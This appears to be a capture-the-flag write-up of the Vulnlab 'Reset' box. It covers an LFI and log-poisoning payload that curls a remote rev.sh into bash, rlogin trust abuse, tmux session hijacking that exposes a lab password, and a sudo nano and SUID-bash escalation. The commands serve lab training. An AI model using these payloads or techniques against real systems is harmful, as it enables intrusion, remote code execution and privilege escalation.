Reset - Writeup (Vulnlab)
1 | ██████╗░███████╗░██████╗███████╗████████╗ |
Box Summary
The box had an LFI in a web dashboard that allowed log poisoning, leading to a shell as www-data. From there, I found sadm was a trusted user via rlogin, so I created a local user with the same name and logged in without a password. Inside, I attached to an open tmux session and grabbed sadm‘s password. Finally, using a sudo nano privilege, I escalated to root with a quick breakout.
INFO
I started with a basic scan and found this:
1 | 22/tcp open ssh |
FOOTHOLD
Port 80 was running a web server with a simple Reset button. I tried submitting admin and it worked. Captured the request using CAIDO and saw the password exposed in plain text.

LFI
After logging into the Dashboard, I saw this:
Checking how the data was being loaded, I found this:
1 | file=%2Fvar%2Flog%2Fapache2%2Faccess.log |
So I threw in a standard Linux LFI wordlist and got some hits:

Poisoning Logs
From what I saw, the dashboard was reading log files like syslog and auth.log, so I decided to try log poisoning.
Used this:
1 | curl -A "<?php system('curl 10.10.14.61/rev.sh|bash'); ?>" http://10.129.184.161/ |
Then accessed the log via LFI like this:
1 | file=../../../../../../../var/log/apache2/access.log |
And got a shell!

We can cat the user.txt file as www-data, located at /home/sadm/user.txt.

While exploring, I noticed that sadm was listed as a trusted user. We can see that rlogin is set up through the /etc/hosts.equiv file, and that file is present on the box.
Another interesting thing is that we can see the user sadm has an active tmux session.

SADM USER | RLOGIN
To use rlogin, I saw that sadm was listed as a trusted user in /etc/hosts.equiv. So locally I created a user with the same name:
1 | sudo useradd sadm |
Logged in without password !
TMUX Session
I had already noticed that there was a tmux session running as sadm. For those who don’t know, tmux lets you have multiple terminal windows in one session and stay connected even if you close the shell:
1 | tmux ls |
1 | tmux a -t sadm_session |

And.. we got sadm password!
Password:
7lE2PAfVHfjz4HpE
PrivEsc to ROOT
Logged in as sadm using the found password. Checked for sudo rights:
1 | sadm@reset:~$ sudo -l |
The fact that I could run nano as sudo was perfect, just a classic breakout opportunity :D
1 | sudo /usr/bin/nano /etc/firewall.sh |
Alternative method I tried:


1 | cp /bin/bash /tmp/bash && chmod +xs /tmp/shaka |
And got root access: